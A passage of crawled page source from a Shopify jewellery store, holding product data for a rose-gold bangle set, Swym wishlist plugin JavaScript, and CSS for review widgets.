Jazzandsizzle","id":28289350893738,"position":3,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_9.jpg?v=1695544610"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_9.jpg?v=1695544610","width":3470}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-userformat='{\"2\":14719,\"3\":{\"1\":0,\"3\":1},\"4\":{\"1\":3,\"3\":2},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":1,\"11\":4,\"14\":{\"1\":3,\"3\":1},\"15\":\"Calibri\",\"16\":12}' data-sheets-value='{\"1\":2,\"2\":\"Set Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\"}'\u003eSet Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCategory:\u003c\/strong\u003e Bangles\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eProduct Type\u003c\/strong\u003e: Bangle Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColor:\u003c\/strong\u003e Rose Gold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePlating:\u003c\/strong\u003e Rose Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eNo. of Components:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize Options:\u003c\/strong\u003e 2.4, 2.6, 2.8\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eWeight(gm):\u003c\/strong\u003e 33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?crop=center\u0026height=620\u0026v=1674857026\u0026width=620";
      

        SwymProductVariants[44938591273130] = {
          empi: window.SwymProductInfo.product.id,epi:44938591273130,
          dt: "Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles",
          du: "https://jazzandsizzle.com/products/ba-js22-60019-2-4",
          iu:  "\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?crop=center\u0026height=620\u0026v=1674857026\u0026width=620" ,
          stk:  1 ,
          pr: 68900/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "2-4" : 44938591273130}]
        };
        SwymProductVariants[44938591305898] = {
          empi: window.SwymProductInfo.product.id,epi:44938591305898,
          dt: "Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles",
          du: "https://jazzandsizzle.com/products/ba-js22-60019-2-4",
          iu:  "\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?crop=center\u0026height=620\u0026v=1674857026\u0026width=620" ,
          stk:  1 ,
          pr: 68900/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "2-6" : 44938591305898}]
        };
        SwymProductVariants[44938591338666] = {
          empi: window.SwymProductInfo.product.id,epi:44938591338666,
          dt: "Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles",
          du: "https://jazzandsizzle.com/products/ba-js22-60019-2-4",
          iu:  "\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?crop=center\u0026height=620\u0026v=1674857026\u0026width=620" ,
          stk:  1 ,
          pr: 68900/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "2-8" : 44938591338666}]
        };window.SwymProductInfo.currentVariant = 44938591273130;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles", du: "https://jazzandsizzle.com/products/ba-js22-60019-2-4",
        ct: window.SwymProductInfo.product.type, pr: 68900/100,
        iu:  "\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?crop=center\u0026height=620\u0026v=1674857026\u0026width=620" , 
        variants: [{ "2-4" : 44938591273130 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "N+Xz9QSB8RHSkXttCCuouN2Oa5gkFw8K\/DVA8BfuFUk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script
  
  id="swymSnippetCheckAndActivate"
>
  (function () {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function () {
    const themeSchemaName = window.Shopify.theme.schema_name;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(swat => {
      if (!swat) {
        return;
      }

      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach(key => {
        if (!swymEnabledCommonFeatures[key]) return;

        switch (key) {
          case 'add-to-wishlist-collections-button':
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }

            // Check if v2 default collections is handling it
            if (window.SwymAdvancedCollectionsWishlistConfig) {
              return;
            }

            // Fallback to old v1 behavior if v2 config is not present
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            break;
          case 'add-to-wishlist-pdp-button':
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === 'appblock') {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return;
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019c2318-320f-797d-8474-260b19096053/swym-relay-651/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement('link');
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = 'stylesheet';
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;

            if (!document.getElementById('swym-pdp-button-stylesheet')) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName('script')[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement('script');
              scriptTag.id = id;
              scriptTag.type = 'text/javascript';
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019c2318-320f-797d-8474-260b19096053/swym-relay-651/assets/addtowishlistbutton.js";
            createAndInsertScript(`swym-pdp-button-script`, pdpButtonScript, function () {
              const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
              if (pdpBtnApi) {
                pdpBtnApi.setDefaultCustomizationOptions(swat);
                pdpBtnApi.initializePDPButton(swat, true);
              }
            });
            break;
          default:
            return;
        }
      });
    });
  })(); // IIFE to prevent polluting global scope
</script>



<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification ?? true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification ?? true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] ?? false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-04-21T13:00:34.386Z","134240764074":"2025-07-29T18:56:25.836Z","136198095018":"2025-04-04T17:11:22.660Z","136257634474":"2025-04-10T05:24:36.244Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script>


<style>
  .swym-advanced-wishlist-collections-v2-container {
    display: none;
  }
</style></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-default-styles.css?v=45599211969128610911769763622
body_size: 391
content:
:root{--wom-primary: #1a1a1a;--wom-accent: #d07915;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #fbbf24;--wom-card-radius: 12px;--wom-card-padding: 20px;--wom-gap: 16px;--wom-font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif}[data-wom-widget],[data-wom-component]{font-family:var(--wom-font-family);box-sizing:border-box}[data-wom-widget] *,[data-wom-component] *{box-sizing:border-box}.wom-social-proof{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;background:var(--wom-accent);color:#fff;border-radius:6px;font-size:14px;font-weight:500}.wom-social-proof-icon{width:16px;height:16px}.wom-social-proof-text strong{font-weight:700}.wom-rating-breakdown{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-rating-breakdown-title{margin:0 0 16px;font-size:20px;font-weight:700;color:var(--wom-primary)}.wom-rating-summary{display:flex;align-items:center;gap:16px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--wom-border)}.wom-rating-average{display:flex;flex-direction:column;gap:4px}.wom-rating-average-number{font-size:48px;font-weight:700;color:var(--wom-primary);line-height:1}.wom-rating-average-stars{font-size:16px;color:var(--wom-star-color)}.wom-rating-total{font-size:14px;color:var(--wom-text-light)}.wom-rating-bars{display:flex;flex-direction:column;gap:12px}.wom-rating-row{display:grid;grid-template-columns:50px 1fr 50px;align-items:center;gap:12px}.wom-rating-stars{font-size:14px;color:var(--wom-text);font-weight:500}.wom-rating-bar{height:8px;background:var(--wom-border);border-radius:4px;overflow:hidden}.wom-rating-bar-fill{height:100%;background:var(--wom-accent);transition:width .3s ease}.wom-rating-count{font-size:14px;color:var(--wom-text-light);text-align:right}.wom-reviews-list{margin-top:32px}.wom-reviews-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:24px}.wom-reviews-title{margin:0;font-size:24px;font-weight:700;color:var(--wom-primary)}.wom-write-review-btn{padding:10px 20px;background:var(--wom-accent);color:#fff;border:none;border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .2s}.wom-write-review-btn:hover{opacity:.9}.wom-reviews-container{display:flex;flex-direction:column;gap:var(--wom-gap)}.wom-review-card{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-review-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:12px}.wom-review-author{display:flex;gap:12px;align-items:center}.wom-review-avatar{width:40px;height:40px;border-radius:50%;background:var(--wom-accent);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px}.wom-review-author-name{font-weight:600;color:var(--wom-primary);font-size:15px}.wom-review-date{font-size:13px;color:var(--wom-text-light);display:flex;align-items:center;gap:8px;flex-wrap:wrap}.wom-review-location{font-size:12px;color:var(--wom-text-light)}.wom-review-rating{font-size:16px;color:var(--wom-star-color)}.wom-review-title{margin:0 0 8px;font-size:16px;font-weight:600;color:var(--wom-primary)}.wom-review-content{margin:0 0 12px;font-size:14px;line-height:1.6;color:var(--wom-text)}.wom-review-images{display:flex;gap:8px;margin-bottom:12px;flex-wrap:wrap}.wom-review-image{width:80px;height:80px;object-fit:cover;border-radius:8px;border:1px solid var(--wom-border);cursor:pointer;transition:transform .2s}.wom-review-image:hover{transform:scale(1.05)}.wom-review-verified{display:inline-flex;align-items:center;gap:4px;font-size:13px;color:var(--wom-success);font-weight:500}.wom-load-more-btn{margin-top:24px;width:100%;padding:12px;background:var(--wom-background);border:2px solid var(--wom-accent);color:var(--wom-accent);border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:all .2s}.wom-load-more-btn:hover{background:var(--wom-accent);color:#fff}.wom-no-reviews{text-align:center;padding:40px 20px;color:var(--wom-text-light);font-size:16px}@media (max-width: 768px){.wom-reviews-header{flex-direction:column;gap:16px;align-items:flex-start}.wom-write-review-btn{width:100%}.wom-rating-summary{flex-direction:column;align-items:flex-start}}
/*# sourceMappingURL=/cdn/shop/t/51/assets/wom-default-styles.css.map?v=45599211969128610911769763622 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/vessels-custom-styles.css?v=74529518273009937301769763622
body_size: 84
content:
[data-wom-widget]{display:block!important;min-height:20px!important}:root{--wom-primary: #1a1a1a;--wom-accent: #C42D2C;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #C42D2C}.wom-social-proof{font-size:15px;padding:0;background-color:transparent;color:#fff;border-radius:8px}.wom-review-card{box-shadow:0 2px 8px #0000000d;transition:box-shadow .2s}.wom-review-card:hover{box-shadow:0 4px 12px #0000001a}.wom-write-review-btn,.wom-load-more-btn,.wom-submit-review-btn,[data-wom-widget] button[type=submit],[data-wom-widget] .btn-primary,[data-wom-widget] .primary-button{background-color:#c42d2c!important;border-color:#c42d2c!important;color:#fff!important;text-transform:uppercase;letter-spacing:.5px}.wom-write-review-btn:hover,.wom-load-more-btn:hover,.wom-submit-review-btn:hover,[data-wom-widget] button[type=submit]:hover,[data-wom-widget] .btn-primary:hover,[data-wom-widget] .primary-button:hover{background-color:#a02423!important;border-color:#a02423!important}.wom-review-form .star-rating svg,.wom-review-form .rating-stars svg,.wom-review-form .star svg{fill:#c42d2c!important;color:#c42d2c!important}[data-wom-widget=social-proof] 